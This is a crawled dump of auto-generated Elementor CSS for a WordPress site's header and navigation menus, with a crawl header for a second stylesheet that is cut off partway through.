							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-b408ce7 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-b408ce7 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-b408ce7 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-b408ce7 ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-b408ce7 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-b408ce7 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-b408ce7 a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-b408ce7 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-b408ce7 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-b408ce7 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-b408ce7 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-b408ce7 .sub-menu,
								.elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#E6DEEE;}.elementor-12 .elementor-element.elementor-element-b408ce7 .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-b408ce7 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-12 .elementor-element.elementor-element-b408ce7 div.hfe-nav-menu-icon{color:#250B40;}.elementor-12 .elementor-element.elementor-element-b408ce7 div.hfe-nav-menu-icon svg{fill:#250B40;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-d87b55f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-d87b55f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-c498cb9{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-12 .elementor-element.elementor-element-c498cb9 .elementor-widget-container{text-align:right;}.elementor-12 .elementor-element.elementor-element-c498cb9 .elementor-social-icon{background-color:#250B40;--icon-padding:0.3em;}.elementor-12 .elementor-element.elementor-element-c498cb9 .elementor-social-icon i{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-c498cb9 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d078e6:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-1d078e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6DEEE;}.elementor-12 .elementor-element.elementor-element-1d078e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-1d078e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12 .elementor-element.elementor-element-c36ec36 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-12 .elementor-element.elementor-element-c36ec36{text-align:start;}.elementor-12 .elementor-element.elementor-element-c36ec36 img{width:150px;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-d63cd86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-d63cd86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-dbf479c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-dbf479c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-dbf479c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-dbf479c ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-dbf479c .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-dbf479c .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-dbf479c a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-dbf479c a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-dbf479c .sub-menu a.hfe-sub-menu-item{color:#250B40;}.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-dbf479c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-dbf479c .menu-item a.hfe-menu-item:focus{color:#250B40;}.elementor-12 .elementor-element.elementor-element-dbf479c .sub-menu,
								.elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#E6DEEE;}.elementor-12 .elementor-element.elementor-element-dbf479c .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-dbf479c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-12 .elementor-element.elementor-element-dbf479c div.hfe-nav-menu-icon{color:#250B40;}.elementor-12 .elementor-element.elementor-element-dbf479c div.hfe-nav-menu-icon svg{fill:#250B40;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-a8b8e59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-a8b8e59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12 .elementor-element.elementor-element-f602dc7 .elementor-button{background-color:#250B40;font-family:"Montserrat", Sans-serif;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;}.elementor-12 .elementor-element.elementor-element-f602dc7 .elementor-button:hover, .elementor-12 .elementor-element.elementor-element-f602dc7 .elementor-button:focus{background-color:#E6DEEE;color:#250B40;border-color:#250B40;}.elementor-12 .elementor-element.elementor-element-f602dc7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-12 .elementor-element.elementor-element-f602dc7 .elementor-button:hover svg, .elementor-12 .elementor-element.elementor-element-f602dc7 .elementor-button:focus svg{fill:#250B40;}.elementor-12 .elementor-element.elementor-element-3cc04e8:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-3cc04e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#250B40;}.elementor-12 .elementor-element.elementor-element-3cc04e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-3cc04e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-d894341 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-90a097d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-90a097d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-9c0d35c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-9c0d35c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-12 .elementor-element.elementor-element-9c0d35c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12 .elementor-element.elementor-element-9c0d35c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12 .elementor-element.elementor-element-9c0d35c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-12 .elementor-element.elementor-element-9c0d35c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-f52ad37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-f52ad37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-ff11480 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-ff11480 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-ff11480 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-ff11480 ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-ff11480 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-ff11480 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-ff11480 a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-ff11480 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-ff11480 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-ff11480 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-ff11480 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-ff11480 .sub-menu,
								.elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#E6DEEE;}.elementor-12 .elementor-element.elementor-element-ff11480 .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-ff11480 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-12 .elementor-element.elementor-element-ff11480 div.hfe-nav-menu-icon{color:#250B40;}.elementor-12 .elementor-element.elementor-element-ff11480 div.hfe-nav-menu-icon svg{fill:#250B40;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-af43e2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-af43e2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-d05d6f1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-12 .elementor-element.elementor-element-d05d6f1 .elementor-widget-container{text-align:right;}.elementor-12 .elementor-element.elementor-element-d05d6f1 .elementor-social-icon{background-color:#250B40;--icon-padding:0.3em;}.elementor-12 .elementor-element.elementor-element-d05d6f1 .elementor-social-icon i{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-d05d6f1 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-2327d5b:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-2327d5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6DEEE;}.elementor-12 .elementor-element.elementor-element-2327d5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-2327d5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-cc02914 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-12 .elementor-element.elementor-element-cc02914{text-align:start;}.elementor-12 .elementor-element.elementor-element-cc02914 img{width:150px;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-20a2218.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-20a2218.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-502780e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-502780e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-502780e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-502780e ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-502780e .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-502780e .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-502780e a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-502780e a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-502780e .sub-menu a.hfe-sub-menu-item{color:#250B40;}.elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-502780e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-502780e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-502780e .menu-item a.hfe-menu-item:focus{color:#250B40;}.elementor-12 .elementor-element.elementor-element-502780e .sub-menu,
								.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#E6DEEE;}
							.elementor-12 .elementor-element.elementor-element-502780e .sub-menu li a.hfe-sub-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-12 .elementor-element.elementor-element-502780e .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-12 .elementor-element.elementor-element-502780e div.hfe-nav-menu-icon{color:#250B40;}.elementor-12 .elementor-element.elementor-element-502780e div.hfe-nav-menu-icon svg{fill:#250B40;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-d7a9a04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-d7a9a04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-58cdeeb .elementor-button{background-color:#250B40;font-family:"Montserrat", Sans-serif;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;}.elementor-12 .elementor-element.elementor-element-58cdeeb .elementor-button:hover, .elementor-12 .elementor-element.elementor-element-58cdeeb .elementor-button:focus{background-color:#E6DEEE;color:#250B40;border-color:#250B40;}.elementor-12 .elementor-element.elementor-element-58cdeeb .elementor-button-content-wrapper{flex-direction:row;}.elementor-12 .elementor-element.elementor-element-58cdeeb .elementor-button:hover svg, .elementor-12 .elementor-element.elementor-element-58cdeeb .elementor-button:focus svg{fill:#250B40;}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-7658acd{width:70%;}.elementor-12 .elementor-element.elementor-element-d63cd86{width:30%;}.elementor-12 .elementor-element.elementor-element-c36fb65{width:70%;}.elementor-12 .elementor-element.elementor-element-20a2218{width:30%;}.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-502780e nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-502780e nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:20px;}.elementor-12 .elementor-element.elementor-element-502780e .hfe-dropdown.menu-is-active{margin-top:20px;}
							.elementor-12 .elementor-element.elementor-element-502780e .sub-menu li a.hfe-sub-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-502780e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:22px;}}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-2dd55a9{width:33.188%;}.elementor-12 .elementor-element.elementor-element-efdeefe{width:48.287%;}.elementor-12 .elementor-element.elementor-element-d87b55f{width:18.191%;}.elementor-12 .elementor-element.elementor-element-7658acd{width:19.19%;}.elementor-12 .elementor-element.elementor-element-d63cd86{width:65.143%;}.elementor-12 .elementor-element.elementor-element-a8b8e59{width:15%;}.elementor-12 .elementor-element.elementor-element-f52ad37{width:48.119%;}.elementor-12 .elementor-element.elementor-element-af43e2a{width:18.191%;}.elementor-12 .elementor-element.elementor-element-c36fb65{width:19.19%;}.elementor-12 .elementor-element.elementor-element-20a2218{width:65.071%;}.elementor-12 .elementor-element.elementor-element-d7a9a04{width:15.049%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12 .elementor-element.elementor-element-2dd55a9{width:50%;}.elementor-12 .elementor-element.elementor-element-d87b55f{width:50%;}.elementor-12 .elementor-element.elementor-element-90a097d{width:50%;}.elementor-12 .elementor-element.elementor-element-af43e2a{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-14.css?ver=1768311949
body_size: 1323
content:
.elementor-14 .elementor-element.elementor-element-c7954f1:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-c7954f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#250B40;}.elementor-14 .elementor-element.elementor-element-c7954f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 15px 0px;}.elementor-14 .elementor-element.elementor-element-c7954f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-14 .elementor-element.elementor-element-50c550c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-14 .elementor-element.elementor-element-50c550c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-14 .elementor-element.elementor-element-50c550c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-menu-item, .elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-14 .elementor-element.elementor-element-50c550c ul.sub-menu{width:220px;}.elementor-14 .elementor-element.elementor-element-50c550c .sub-menu a.hfe-sub-menu-item,
